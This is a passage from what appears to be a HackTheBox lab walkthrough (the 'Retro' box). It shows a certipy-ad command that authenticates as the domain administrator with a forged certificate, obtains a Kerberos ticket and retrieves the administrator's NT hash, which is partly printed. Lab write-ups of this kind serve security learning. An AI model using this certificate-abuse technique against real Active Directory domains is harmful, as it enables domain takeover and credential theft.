 [*] Wrote certificate and private key to 'administrator.pfx'
~/Dropbox/44-Blog/bloodstiller/content-org/Walkthroughs/HTB/Boxes/BlogEntriesMade/Retro/loot/ticket kali kali:pts/6
(07:38:45 on main ✭)──> certipy-ad auth -username "administrator" -pfx administrator.pfx -domain $domain -dc-ip $box
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@retro.vl'
[*]     SAN URL SID: 'S-1-5-21-2983547755-698260136-4283918172-500'
[*]     Security Extension SID: 'S-1-5-21-2983547755-698260136-4283918172-500'
[*] Using principal: 'administrator@retro.vl'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@retro.vl': aad3b435b51404eeaad3b435b51404ee:252fac7